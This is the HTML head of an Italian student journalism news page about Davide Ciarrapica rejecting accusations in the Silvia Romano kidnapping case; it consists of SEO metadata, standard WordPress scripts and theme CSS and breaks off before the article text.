

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://masterx.iulm.it/news/esteri/silvia-romano-davide-ciarrapica-respinge-accuse/
body_size: 121973
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://masterx.iulm.it/xmlrpc.php">
	<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
				<meta property="og:title" content="Caso Silvia Romano: Davide Ciarrapica respinge le accuse" />
			<meta property="og:description" content="<p>Davide Ciarrapica, fondatore e volontario di Orphan’s Dreams Onlus, ha risposto pubblicamente alle accuse mosse dal giornalista Massimo Alberizzi nella sua inchiesta pubblicata sul sito di informazione Africa ExPress e su Il Fatto Quotidiano. Secondo la sua ricostruzione Silvia Costanza Romano &#8211; la volontaria milanese sparita il 20 novembre scorso da Chakama, in Kenya &#8211;&hellip;</p>
" />
						<meta property="og:image" content="https://masterx.iulm.it/wp-content/uploads/2018/12/Silvia-1.-200x200.jpg" />
						<meta property="og:url" content="https://masterx.iulm.it/news/esteri/silvia-romano-davide-ciarrapica-respinge-accuse/" />
				<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Caso Silvia Romano: Davide Ciarrapica respinge le accuse</title>
	<meta name="description" content="Davide Ciarrapica, fondatore e volontario di Orphan’s Dreams Onlus, ha risposto pubblicamente alle accuse mosse dal giornalista Massimo Alberizzi." />
	<link rel="canonical" href="https://masterx.iulm.it/news/esteri/silvia-romano-davide-ciarrapica-respinge-accuse/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Caso Silvia Romano: Davide Ciarrapica respinge le accuse" />
	<meta property="og:description" content="Davide Ciarrapica, fondatore e volontario di Orphan’s Dreams Onlus, ha risposto pubblicamente alle accuse mosse dal giornalista Massimo Alberizzi." />
	<meta property="og:url" content="https://masterx.iulm.it/news/esteri/silvia-romano-davide-ciarrapica-respinge-accuse/" />
	<meta property="og:site_name" content="MasterX" />
	<meta property="article:publisher" content="https://www.facebook.com/Masteringiornalismo/" />
	<meta property="article:published_time" content="2019-06-25T15:45:22+00:00" />
	<meta property="article:modified_time" content="2019-06-25T18:25:08+00:00" />
	<meta property="og:image" content="https://masterx.iulm.it/wp-content/uploads/2018/12/Silvia-1..jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="682" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redazione MasterX" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@masterx_iulm" />
	<meta name="twitter:site" content="@masterx_iulm" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Redazione MasterX" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="4 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://masterx.iulm.it/news/esteri/silvia-romano-davide-ciarrapica-respinge-accuse/#article","isPartOf":{"@id":"https://masterx.iulm.it/news/esteri/silvia-romano-davide-ciarrapica-respinge-accuse/"},"author":[{"@id":"https://masterx.iulm.it/#/schema/person/0a74c2431e1c0c97093483dae59a4edf"}],"headline":"Caso Silvia Romano: Davide Ciarrapica respinge le accuse","datePublished":"2019-06-25T15:45:22+00:00","dateModified":"2019-06-25T18:25:08+00:00","mainEntityOfPage":{"@id":"https://masterx.iulm.it/news/esteri/silvia-romano-davide-ciarrapica-respinge-accuse/"},"wordCount":868,"commentCount":0,"image":{"@id":"https://masterx.iulm.it/news/esteri/silvia-romano-davide-ciarrapica-respinge-accuse/#primaryimage"},"thumbnailUrl":"https://masterx.iulm.it/wp-content/uploads/2018/12/Silvia-1..jpg","keywords":["davide ciarrapica","in evidenza","inchiesta","kenya","molestie","pedofilia","rapimento","silvia romano"],"articleSection":["Esteri"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://masterx.iulm.it/news/esteri/silvia-romano-davide-ciarrapica-respinge-accuse/#respond"]}]},{"@type":"WebPage","@id":"https://masterx.iulm.it/news/esteri/silvia-romano-davide-ciarrapica-respinge-accuse/","url":"https://masterx.iulm.it/news/esteri/silvia-romano-davide-ciarrapica-respinge-accuse/","name":"Caso Silvia Romano: Davide Ciarrapica respinge le accuse","isPartOf":{"@id":"https://masterx.iulm.it/#website"},"primaryImageOfPage":{"@id":"https://masterx.iulm.it/news/esteri/silvia-romano-davide-ciarrapica-respinge-accuse/#primaryimage"},"image":{"@id":"https://masterx.iulm.it/news/esteri/silvia-romano-davide-ciarrapica-respinge-accuse/#primaryimage"},"thumbnailUrl":"https://masterx.iulm.it/wp-content/uploads/2018/12/Silvia-1..jpg","datePublished":"2019-06-25T15:45:22+00:00","dateModified":"2019-06-25T18:25:08+00:00","author":{"@id":"https://masterx.iulm.it/#/schema/person/0a74c2431e1c0c97093483dae59a4edf"},"description":"Davide Ciarrapica, fondatore e volontario di Orphan’s Dreams Onlus, ha risposto pubblicamente alle accuse mosse dal giornalista Massimo Alberizzi.","breadcrumb":{"@id":"https://masterx.iulm.it/news/esteri/silvia-romano-davide-ciarrapica-respinge-accuse/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://masterx.iulm.it/news/esteri/silvia-romano-davide-ciarrapica-respinge-accuse/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://masterx.iulm.it/news/esteri/silvia-romano-davide-ciarrapica-respinge-accuse/#primaryimage","url":"https://masterx.iulm.it/wp-content/uploads/2018/12/Silvia-1..jpg","contentUrl":"https://masterx.iulm.it/wp-content/uploads/2018/12/Silvia-1..jpg","width":1024,"height":682},{"@type":"BreadcrumbList","@id":"https://masterx.iulm.it/news/esteri/silvia-romano-davide-ciarrapica-respinge-accuse/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://masterx.iulm.it/"},{"@type":"ListItem","position":2,"name":"Caso Silvia Romano: Davide Ciarrapica respinge le accuse"}]},{"@type":"WebSite","@id":"https://masterx.iulm.it/#website","url":"https://masterx.iulm.it/","name":"MasterX","description":"Periodico del master in giornalismo dell’Università IULM Facoltà di comunicazione , relazioni pubbliche e pubblicità","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://masterx.iulm.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://masterx.iulm.it/#/schema/person/0a74c2431e1c0c97093483dae59a4edf","name":"Redazione MasterX","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://masterx.iulm.it/#/schema/person/image/1489ce84b842577e06147f4681dfab5c","url":"https://secure.gravatar.com/avatar/918360b76e3abbcab90bdd4bb41f9e01848ae6be0bee6f8546c3d8169577e4e6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/918360b76e3abbcab90bdd4bb41f9e01848ae6be0bee6f8546c3d8169577e4e6?s=96&d=mm&r=g","caption":"Redazione MasterX"},"url":"https://masterx.iulm.it/author/redazione-masterx/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed" href="https://masterx.iulm.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed dei commenti" href="https://masterx.iulm.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Caso Silvia Romano: Davide Ciarrapica respinge le accuse Feed dei commenti" href="https://masterx.iulm.it/news/esteri/silvia-romano-davide-ciarrapica-respinge-accuse/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed MasterX &raquo; Storie" href="https://masterx.iulm.it/web-stories/feed/"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/masterx.iulm.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://masterx.iulm.it/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://masterx.iulm.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ttp-tiktok-player-style-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/build/view.css?ver=1.0.21' type='text/css' media='all' />
<style id='co-authors-plus-coauthors-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline}

</style>
<style id='co-authors-plus-avatar-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto}

</style>
<style id='co-authors-plus-image-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto}

</style>
<link rel='stylesheet' id='ttp-fancyApp-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/assets/css/fancyapps.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mgl-css-css' href='https://masterx.iulm.it/wp-content/plugins/meow-gallery/app/style.min.css?ver=1767637285' type='text/css' media='all' />
<link rel='stylesheet' id='parent-theme-css-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/css/app.css?ver=4.1.0' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body { color:;font-family:'Merriweather', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}@media only screen and (max-width:40.063em) {.header .logo .logoimg {max-height:;}}@media only screen and (min-width:40.063em) {.header .logo .logoimg {max-height:240;}}.header.fixed .logo .logoimg {max-height:;}h1, h2, h3, h4, h5, h6, .mont, .post .post-author:not(.style2) em, .wpcf7-response-output, label, .select-wrapper select, .wp-caption .wp-caption-text, .smalltitle, .toggle .title, q, blockquote p, cite, table tr th, table tr td, #footer.style3 .menu, #footer.style2 .menu, #footer.style4 .menu, .product-title, .social_bar, .widget.widget_socialcounter ul.style2 li, .post.listing.listing-style2 .just-shares span {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}a, .full-menu-container .full-menu > li.active > a, .full-menu-container .full-menu > li.sfHover > a, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a .fa, .full-menu-container.light-menu-color .full-menu>li>a:hover, .post .article-tags a, .post .post-title a:hover, #archive-title h1 span, .widget > strong, .widget.widget_recent_entries ul li .url, .widget.widget_recent_comments ul li .url, .widget.widget_sharedimages .post-links.just-shares, .slick.dark-pagination .slick-dots li.slick-active button, .slick-nav:hover, .thb-mobile-menu li a.active, .post .post-content .wpb_accordion .wpb_accordion_section .wpb_accordion_header.ui-accordion-header-active a, .tabs .active a, .tabs .active a:hover, .tabs dd a:hover, .tabs li a:hover, .toggle .title.wpb_toggle_title_active, .toggle .title.wpb_toggle_title_active:hover, q, blockquote p, cite, .notification-box a, .thb-selectionSharer a.email:hover,.cart_totals table tr.order-total td, .payment_methods li .about_paypal, .terms label a, .thb-mobile-menu-secondary li a:hover, .price .amount, .price.single-price ins .amount,.product .product-information .product_meta>span a, .product .product-information .product_meta>span .sku, .woocommerce-tabs .tabs dd.active a, .video_playlist .video_play.vertical.video-active h6, .woocommerce-tabs .tabs dd a:hover {color:#cc0011;}.slick.dark-pagination .slick-dots li.slick-active button,.custom_check + .custom_label:hover:before,.post .post-content .atvImg:hover .image_link,#footer.dark .slick.dark-pagination .slick-dots li.slick-active button {border-color:#cc0011;}.post .post-gallery.has-gallery:after {background-color:#cc0011;}.woocommerce-tabs .tabs dd a:after {border-bottom-color:#cc0011;}.widget.style5>strong span:after {border-left-color:#cc0011;}.widget.style5>strong span:before 